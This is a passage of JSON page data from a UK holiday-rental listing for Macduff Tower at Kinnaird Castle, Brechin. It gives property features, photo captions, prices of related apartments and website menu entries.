Brechin"},{"filename":"UK30766-W12","assetId":"10802035","displayOrder":13,"caption":"Bathroom | Macduff Tower - Kinnaird Castle, Brechin"},{"filename":"UK30766-W13","assetId":"10802036","displayOrder":14,"caption":"Kinnaird Castle | Macduff Tower - Kinnaird Castle, Brechin"},{"filename":"10802037","assetId":"10802037","displayOrder":15,"caption":"Kinnaird Castle | Macduff Tower - Kinnaird Castle, Brechin"},{"filename":"UK30766-W15","assetId":"10802038","displayOrder":16,"caption":"Kinnaird Castle | Macduff Tower - Kinnaird Castle, Brechin"},{"filename":"UK30766-W16","assetId":"10802039","displayOrder":17,"caption":"Kinnaird Estate | Macduff Tower - Kinnaird Castle, Brechin"},{"filename":"10802040","assetId":"10802040","displayOrder":18,"caption":"Kinnaird Estate | Macduff Tower - Kinnaird Castle, Brechin"},{"filename":"10802041","assetId":"10802041","displayOrder":19,"caption":"Kinnaird Estate | Macduff Tower - Kinnaird Castle, Brechin"},{"filename":"10802042","assetId":"10802042","displayOrder":20,"caption":"Kinnaird Estate | Macduff Tower - Kinnaird Castle, Brechin"},{"filename":"10802043","assetId":"10802043","displayOrder":21,"caption":"Kinnaird Estate | Macduff Tower - Kinnaird Castle, Brechin"},{"filename":"10802044","assetId":"10802044","displayOrder":22,"caption":"Kinnaird Estate | Macduff Tower - Kinnaird Castle, Brechin"}],"features":[{"name":"All Ensuite","id":"10295","value":"Yes","searchable":true,"displayValue":"All Ensuite"},{"name":"Cot Available","id":"8821","value":"Yes","searchable":true,"displayValue":"Cot Available"},{"name":"Customers' Choice","id":"10638","value":"Yes","searchable":true,"displayValue":"Customers' Choice"},{"name":"Cycle Store","id":"6194","value":"Yes","searchable":true,"displayValue":"Cycle Store"},{"name":"Decorated at Christmas","id":"6788","value":"Yes","searchable":true,"displayValue":"Decorated at Christmas"},{"name":"Dishwasher","id":"6275","value":"Yes","searchable":true,"displayValue":"Dishwasher"},{"name":"Fishing Nearby","id":"9198","value":"Yes","searchable":true,"displayValue":"Fishing Nearby"},{"name":"Golf nearby","id":"6410","value":"Yes","searchable":true,"displayValue":"Golf nearby"},{"name":"Grouped Property","id":"6473","value":"Yes","searchable":true,"displayValue":"Grouped Property"},{"name":"Highchair Available","id":"6428","value":"Yes","searchable":true,"displayValue":"Highchair Available"},{"name":"Historical Property","id":"9757","value":"Yes","searchable":false,"displayValue":"Historical Property"},{"name":"Open Plan","id":"10297","value":"Yes","searchable":false,"displayValue":"Open Plan"},{"name":"Parking - On Site","id":"10408","value":"Yes","searchable":true,"displayValue":"Parking - On Site"},{"name":"Pets Allowed","id":"9244","value":"Yes","searchable":true,"displayValue":"Pets Allowed"},{"name":"Pets Free of Charge","id":"6554","value":"Yes","searchable":true,"displayValue":"Pets Free of Charge"},{"name":"Rural","id":"6590","value":"Yes","searchable":true,"displayValue":"Rural"},{"name":"Shower Cubicle","id":"10820","value":"Yes","searchable":false,"displayValue":"Shower Cubicle"},{"name":"Stairgate","id":"6644","value":"Yes","searchable":false,"displayValue":"Stairgate"},{"name":"Unique","id":"10977","value":"Yes","searchable":true,"displayValue":"Unique"},{"name":"Washing Machine","id":"9181","value":"Yes","searchable":false,"displayValue":"Washing Machine"},{"name":"Welcome Pack","id":"6779","value":"Yes","searchable":false,"displayValue":"Welcome Pack"},{"name":"Wi-Fi","id":"6948","value":"Yes","searchable":true,"displayValue":"Wi-Fi"},{"name":"Working Farm","id":"9188","value":"Yes","searchable":false,"displayValue":"Working Farm"}],"specs":{"sleeps":4,"bedrooms":2,"bathrooms":2,"pets":2},"goodToKnow":{"checkIn":[{"identifier":"default","hour":15,"minute":0},{"identifier":"shortbreak","hour":15,"minute":0}],"checkOut":[{"identifier":"default","hour":10,"minute":0},{"identifier":"shortbreak","hour":10,"minute":0}],"whatsIncluded":["Wifi","Electricity","Bed linen","Towels"],"smoking":false,"parking":{"available":true,"type":"on-site"},"pets":{"number":2,"freeOfCharge":true}},"code":"UK30766","supplierCode":"UKG_1271","campaigns":{},"relatedProperties":["UK43813","UK30765"],"capacity":{"adults":4,"children":0,"infants":1},"awards":[{"yearsApplicable":["2021"],"id":"customer-choice","name":"Customers' Choice","info":"Awarded for achieving an overall rating of 4.75 or higher"}],"usps":[{"id":"6948","value":"Wifi"},{"id":"10408","value":"Car parking on site"},{"id":"6590","value":"Rural Location"}],"media":[],"legal":[{"type":"license","value":"AN-01260-F","validFrom":"2025-12-15","validTo":"2055-12-15"}],"contextualInformation":[],"review":{"reviewCount":2,"averageReviewScore":5},"bookingRules":{"totalCapacity":4,"additionalCapacity":1,"furtherAdditionalCapacity":0,"child":{"limitApplies":false},"infant":{"limitApplies":false}},"changes":[]},"brand":"hoseasons","awazeClient":null,"themeBrand":"hoseasons","host":"www.hoseasons.co.uk","lengthOfStay":7,"guests":{"adults":"2","children":"0","infants":"0","pets":"0"},"propertyList":[{"code":"UK43813","displayName":"Kinnaird Castle - Glen Apartment","property":{"adults":4,"children":0,"pets":2,"sleeps":4,"infants":1,"bedrooms":2,"bathrooms":1},"grade":"5","offers":[],"location":"Brechin","images":[{"assetId":"11283084","caption":"Living room/dining room | Glen Apartment - Kinnaird Castle, Brechin"},{"assetId":"11283085","caption":"Kitchen | Glen Apartment - Kinnaird Castle, Brechin"},{"assetId":"11283086","caption":"Kitchen | Glen Apartment - Kinnaird Castle, Brechin"},{"assetId":"11283087","caption":"Utility room | Glen Apartment - Kinnaird Castle, Brechin"},{"assetId":"11283088","caption":"Double bedroom | Glen Apartment - Kinnaird Castle, Brechin"},{"assetId":"11283089","caption":"Bathroom | Glen Apartment - Kinnaird Castle, Brechin"},{"assetId":"11283090","caption":"Bathroom | Glen Apartment - Kinnaird Castle, Brechin"},{"assetId":"11344427","caption":"Kinnaird Castle | Glen Apartment - Kinnaird Castle, Brechin"},{"assetId":"11344428","caption":"Kinnaird Castle | Glen Apartment - Kinnaird Castle, Brechin"},{"assetId":"11344429","caption":"Kinnaird Castle | Glen Apartment - Kinnaird Castle, Brechin"},{"assetId":"11344430","caption":"Kinnaird Estate | Glen Apartment - Kinnaird Castle, Brechin"},{"assetId":"11344431","caption":"Kinnaird Estate | Glen Apartment - Kinnaird Castle, Brechin"},{"assetId":"11344432","caption":"Kinnaird Estate | Glen Apartment - Kinnaird Castle, Brechin"},{"assetId":"11344433","caption":"Kinnaird Estate | Glen Apartment - Kinnaird Castle, Brechin"},{"assetId":"11344434","caption":"Kinnaird Estate | Glen Apartment - Kinnaird Castle, Brechin"},{"assetId":"11344435","caption":"Kinnaird Estate | Glen Apartment - Kinnaird Castle, Brechin"}],"rhs3":"Angus","priceFrom":657,"lengthOfStay":7,"price":657,"wasPrice":807,"isCustomerChoice":true,"petsGoFree":true,"averageReviewScore":5,"startDate":"2025-12-15","USPs":[{"id":"6948","value":"Wifi"},{"id":"10408","value":"Car parking on site"},{"id":"6590","value":"Rural Location"}],"features":[],"cardinality":"SINGLE","isNewThisMonth":null,"isFeatured":null,"isNewlyListed":null,"reviewCount":null,"siteCode":"UKG_1271"},{"code":"UK30765","displayName":"Kinnaird Castle - Lauderdale Apartment","property":{"adults":6,"children":0,"pets":2,"sleeps":6,"infants":1,"bedrooms":3,"bathrooms":3},"grade":"5","offers":[],"location":"Brechin","images":[{"assetId":"10810951","caption":"Impressive stately Kinnaird Castle | Lauderdale Apartment, Macduff Tower - Kinnaird Castle, Brechin"},{"assetId":"10801967","caption":"Wonderful open plan living space | Lauderdale Apartment - Kinnaird Castle, Brechin"},{"assetId":"10801968","caption":"Comfy living area | Lauderdale Apartment - Kinnaird Castle, Brechin"},{"assetId":"10801969","caption":"Comfortable living area | Lauderdale Apartment - Kinnaird Castle, Brechin"},{"assetId":"10801970","caption":"Well presented open plan living space | Lauderdale Apartment - Kinnaird Castle, Brechin"},{"assetId":"10801971","caption":"Charming dining area | Lauderdale Apartment - Kinnaird Castle, Brechin"},{"assetId":"10801972","caption":"Attractive open plan living space | Lauderdale Apartment - Kinnaird Castle, Brechin"},{"assetId":"10801973","caption":"Well equipped kitchen | Lauderdale Apartment - Kinnaird Castle, Brechin"},{"assetId":"10801974","caption":"Elegant double bedroom | Lauderdale Apartment - Kinnaird Castle, Brechin"},{"assetId":"10801975","caption":"Characterful double bedroom | Lauderdale Apartment - Kinnaird Castle, Brechin"},{"assetId":"10801976","caption":"Ample storage in the double bedroom | Lauderdale Apartment - Kinnaird Castle, Brechin"},{"assetId":"10801977","caption":"Ample storage in the double bedroom | Lauderdale Apartment - Kinnaird Castle, Brechin"},{"assetId":"10801978","caption":"Ample storage in the double bedroom | Lauderdale Apartment - Kinnaird Castle, Brechin"},{"assetId":"10801979","caption":"Spacious bedroom with en-suite | Lauderdale Apartment - Kinnaird Castle, Brechin"},{"assetId":"10801980","caption":"Spacious bedroom with en-suite | Lauderdale Apartment - Kinnaird Castle, Brechin"},{"assetId":"10801981","caption":"Spacious bedroom with en-suite | Lauderdale Apartment - Kinnaird Castle, Brechin"},{"assetId":"10801982","caption":"Spacious bedroom with en-suite | Lauderdale Apartment - Kinnaird Castle, Brechin"},{"assetId":"10801983","caption":"Well presented twin bedroom | Lauderdale Apartment - Kinnaird Castle, Brechin"},{"assetId":"10801984","caption":"Well presented twin bedroom | Lauderdale Apartment - Kinnaird Castle, Brechin"},{"assetId":"10801985","caption":"Well presented twin bedroom | Lauderdale Apartment - Kinnaird Castle, Brechin"},{"assetId":"10801986","caption":"En-suite shower room | Lauderdale Apartment - Kinnaird Castle, Brechin"},{"assetId":"10801987","caption":"En-suite shower room | Lauderdale Apartment - Kinnaird Castle, Brechin"},{"assetId":"10801988","caption":"Bathroom | Lauderdale Apartment - Kinnaird Castle, Brechin"},{"assetId":"10801989","caption":"Bathroom | Lauderdale Apartment - Kinnaird Castle, Brechin"},{"assetId":"10801990","caption":"Bathroom | Lauderdale Apartment - Kinnaird Castle, Brechin"},{"assetId":"10801991","caption":"Bathroom | Lauderdale Apartment - Kinnaird Castle, Brechin"},{"assetId":"10801992","caption":"Landing | Lauderdale Apartment - Kinnaird Castle, Brechin"},{"assetId":"10801993","caption":"View | Lauderdale Apartment - Kinnaird Castle, Brechin"},{"assetId":"10802046","caption":"Kinnaird Castle | Lauderdale Apartment - Kinnaird Castle, Brechin"},{"assetId":"10802047","caption":"Kinnaird Castle | Lauderdale Apartment - Kinnaird Castle, Brechin"},{"assetId":"10802048","caption":"Kinnaird Castle | Lauderdale Apartment - Kinnaird Castle, Brechin"},{"assetId":"10802049","caption":"Kinnaird Estate | Lauderdale Apartment - Kinnaird Castle, Brechin"},{"assetId":"10802050","caption":"Kinnaird Estate | Lauderdale Apartment - Kinnaird Castle, Brechin"},{"assetId":"10802051","caption":"Kinnaird Estate | Lauderdale Apartment - Kinnaird Castle, Brechin"},{"assetId":"10802052","caption":"Kinnaird Estate | Lauderdale Apartment - Kinnaird Castle, Brechin"},{"assetId":"10802053","caption":"Kinnaird Estate | Lauderdale Apartment - Kinnaird Castle, Brechin"},{"assetId":"10802054","caption":"Kinnaird Estate | Lauderdale Apartment - Kinnaird Castle, Brechin"}],"rhs3":"Angus","priceFrom":1106,"lengthOfStay":7,"price":1106,"wasPrice":1362,"isCustomerChoice":true,"petsGoFree":true,"averageReviewScore":4.8,"startDate":"2026-01-01","USPs":[{"id":"6948","value":"Wifi"},{"id":"10408","value":"Car parking on site"},{"id":"6590","value":"Rural Location"}],"features":[],"cardinality":"SINGLE","isNewThisMonth":null,"isFeatured":null,"isNewlyListed":null,"reviewCount":null,"siteCode":"UKG_1271"}],"startDate":"","contentfulData":{"pageEntryId":"5EPSFMoAY0f4eRTyAKBQ0F","name":"PDP","slug":"pdp","unparsedHeader":{"metadata":{"tags":[{"sys":{"type":"Link","linkType":"Tag","id":"brandHoseasons"}}],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"49j2l2Dpcw0xQMGARmrzkg","type":"Entry","createdAt":"2022-06-08T12:54:42.314Z","updatedAt":"2025-11-18T15:04:34.373Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":16,"revision":6,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"header"}},"locale":"en-GB"},"fields":{"id":"Hoseasons header","desktopMenu":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4gwE5LiCZiajWZqlrDdcyk","type":"Entry","createdAt":"2022-06-08T12:43:00.786Z","updatedAt":"2025-09-26T12:33:04.880Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":45,"revision":13,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menu"}},"locale":"en-GB"},"fields":{"id":"Hoseasons desktop menu","menuItems":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"2qD70lE1vBvhHdiB9G8DWu","type":"Entry","createdAt":"2022-08-04T09:14:19.505Z","updatedAt":"2025-05-20T11:49:07.005Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Lodges (Hoseasons)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6G0QAYaPWQYrN7Md39IVWZ","type":"Entry","createdAt":"2022-08-04T09:14:06.812Z","updatedAt":"2025-05-20T11:49:07.068Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Lodges (Hoseasons)","displayText":"Lodges","href":"/lodges","openInNew":false}},"highlight":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3ebx4nUFtI5VySfKfgmVXE","type":"Entry","createdAt":"2022-08-04T09:15:03.376Z","updatedAt":"2025-05-20T11:49:07.085Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Holiday Parks (Hoseasons)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1WBbKHS3Hw1fCO2kcCkN4q","type":"Entry","createdAt":"2022-08-04T09:15:00.290Z","updatedAt":"2025-05-20T11:49:07.101Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Holiday Parks (Hoseasons)","displayText":"Holiday Parks","href":"/holiday-parks","openInNew":false}},"highlight":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1uC0C0iekOY1l770jk860B","type":"Entry","createdAt":"2022-06-08T12:48:27.777Z","updatedAt":"2025-05-20T11:49:07.185Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Cottages (Hoseasons)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"2zwEd0ayTZdkICkmIJUUZx","type":"Entry","createdAt":"2022-06-08T12:48:24.420Z","updatedAt":"2025-05-20T11:49:07.203Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Cottages (Hoseasons)","displayText":"Cottages","href":"/cottages","openInNew":false}},"highlight":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"2lX1whkuXXY4WrvJJiWd7h","type":"Entry","createdAt":"2022-08-04T09:15:39.373Z","updatedAt":"2025-05-20T11:49:07.121Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Boats (Hoseasons)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"10zI5B9aLvsaMzyAYqZsCv","type":"Entry","createdAt":"2022-08-04T09:15:36.672Z","updatedAt":"2025-05-20T11:49:07.168Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Boats (Hoseasons)","displayText":"Boats","href":"/boat-holidays","openInNew":false}},"highlight":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6bkyu0MoEzCEr5g2ClHIja","type":"Entry","createdAt":"2025-03-11T10:55:03.469Z","updatedAt":"2025-05-20T11:49:07.220Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Mega menu HOS Inspiration HOS","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3x0IpiySZ5aEVD29xJPab7","type":"Entry","createdAt":"2025-03-11T10:54:42.433Z","updatedAt":"2025-05-20T11:49:07.270Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Mega menu Inspiration HOS","displayText":"Inspiration","openInNew":false}},"highlight":false,"megaMenu":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7DLJyBOTRFy5UrHtCCDk5S","type":"Entry","createdAt":"2025-03-11T10:54:36.443Z","updatedAt":"2025-05-20T11:49:07.288Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenu"}},"locale":"en-GB"},"fields":{"id":"Mega menu Inspiration HOS","leftPane":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7LvH8NtntraDfqGWdxm4Re","type":"Entry","createdAt":"2025-03-11T10:36:48.618Z","updatedAt":"2025-10-15T11:05:12.244Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":60,"revision":20,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenuLeftPane"}},"locale":"en-GB"},"fields":{"title":"Latest holiday guides","links":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3YvWMObtpxuElB3qBGRrUx","type":"Entry","createdAt":"2025-03-11T13:23:32.947Z","updatedAt":"2025-10-15T10:56:29.306Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":21,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"year round hot tub lodges","displayText":"10 of the best lodges with covered hot tubs for year-round indulgence","href":"https://www.hoseasons.co.uk/blog/year-round-hot-tubs","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"18NmaSZU4SouwgtsSryLLx","type":"Entry","createdAt":"2025-03-11T10:36:48.656Z","updatedAt":"2025-10-15T10:57:28.097Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":18,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Christmas markets","displayText":"20 of the best UK Christmas markets for 2025","href":"https://www.hoseasons.co.uk/blog/best-christmas-markets-uk","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"13zVyAF5KyaU0nfebeiH5B","type":"Entry","createdAt":"2025-10-15T11:02:56.109Z","updatedAt":"2025-10-15T11:04:56.657Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"best place to spend Christmas","displayText":"Best places to spend Christmas","href":"https://www.hoseasons.co.uk/blog/best-places-to-spend-christmas-uk","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4lYoEm58Ae9zvZhIU8o5Bo","type":"Entry","createdAt":"2025-07-22T11:03:15.277Z","updatedAt":"2025-08-28T08:55:21.984Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":9,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Autumn leaves UK","displayText":"Where to find the best autumn leaves in the UK","href":"https://www.hoseasons.co.uk/blog/autumn-leaves-uk","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"V4Yq3LXO16fQPcSywUZ7B","type":"Entry","createdAt":"2025-09-04T12:30:45.646Z","updatedAt":"2025-09-04T14:37:48.005Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"October half-term","displayText":"Best places for October half-term","href":"https://www.hoseasons.co.uk/blog/october-half-term-guide","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6QhP1NJmqDiCSn7j2c63w2","type":"Entry","createdAt":"2025-03-11T10:36:48.922Z","updatedAt":"2025-08-28T08:56:17.434Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":22,"revision":6,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Big dog guide","displayText":"The big dog-friendly guide to the UK","href":"https://www.hoseasons.co.uk/blog/big-dog-guide","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"mN5FKER7pjsfxjwtyQr4m","type":"Entry","createdAt":"2025-03-11T10:36:48.937Z","updatedAt":"2025-08-28T08:57:18.981Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":15,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Best budget-friendly family hotspots","displayText":"Best budget-friendly family hotspots","href":"https://www.hoseasons.co.uk/blog/best-budget-friendly-family-hotspots","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"21y5e8LNYclj7H8VJA7Jow","type":"Entry","createdAt":"2025-07-03T08:30:13.520Z","updatedAt":"2025-08-28T08:55:11.778Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":11,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Travelling with dogs","displayText":"Tips for travelling with dogs","href":"https://www.hoseasons.co.uk/blog/travelling-with-dogs","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5xt2Dyg7Ppehg3b623If4u","type":"Entry","createdAt":"2025-03-11T10:36:48.718Z","updatedAt":"2025-08-28T08:57:31.381Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":16,"revision":7,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Best places to stay for UK theme parks","displayText":"Best places to stay for UK theme parks","href":"https://www.hoseasons.co.uk/blog/best-places-to-stay-uk-theme-parks","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"73hLR7MQOJdnyFeiDNqgQx","type":"Entry","createdAt":"2025-03-11T13:22:36.363Z","updatedAt":"2025-08-28T08:58:16.897Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":13,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"10 of the best wellness retreats in the UK","displayText":"10 of the best wellness retreats in the UK","href":"https://www.hoseasons.co.uk/blog/best-wellness-retreats-uk","openInNew":false}}],"footerLinkText":"See all holiday guides","footerLinkUrl":"https://www.hoseasons.co.uk/blog"}},"rightPane":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"D87epdtDVFFBsu3V37dkN","type":"Entry","createdAt":"2025-03-11T10:48:58.364Z","updatedAt":"2025-12-05T11:13:11.509Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":28,"revision":7,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenuRightPane"}},"locale":"en-GB"},"fields":{"title":"Holiday collections","imageOrLink":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"67RWFiR5oY0MqqsgnJhSWi","type":"Entry","createdAt":"2025-03-11T10:40:54.639Z","updatedAt":"2025-05-20T11:49:07.986Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Hot tub breaks","url":"https://www.hoseasons.co.uk/collections/hot-tubs","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6jP0CkcI866ev02UXUPYv0","type":"Asset","createdAt":"2025-03-11T10:40:49.968Z","updatedAt":"2025-05-20T11:49:06.708Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"locale":"en-GB"},"fields":{"title":"hot tub break HOS mega menu","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/6jP0CkcI866ev02UXUPYv0/cc7e70e7ded22a9f5ed643cf83ad71f8/hot_tub_break_HOS_mega_menu.jpg","details":{"size":12505,"image":{"width":220,"height":147}},"fileName":"hot tub break HOS mega menu.jpg","contentType":"image/jpeg"}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3MzuIOADR6K59DGkfBHwfq","type":"Entry","createdAt":"2025-03-11T10:44:37.444Z","updatedAt":"2025-12-05T11:12:26.460Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Weekend breaks","url":"https://www.hoseasons.co.uk/collections/weekend-breaks","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"45Fg13nzp8810N1zrM9DnM","type":"Asset","createdAt":"2025-03-11T10:44:32.675Z","updatedAt":"2025-05-20T11:49:06.787Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"locale":"en-GB"},"fields":{"title":"weekend breaks HOS mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/45Fg13nzp8810N1zrM9DnM/9a106e309b79224eb13c63518452b88d/weekend_breaks_HOS_mega_menu_OK.jpg","details":{"size":12977,"image":{"width":220,"height":147}},"fileName":"weekend breaks HOS mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5ND0964xf7U8jYxdwOLmCN","type":"Entry","createdAt":"2025-03-11T10:39:36.343Z","updatedAt":"2025-05-20T11:49:07.970Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Family 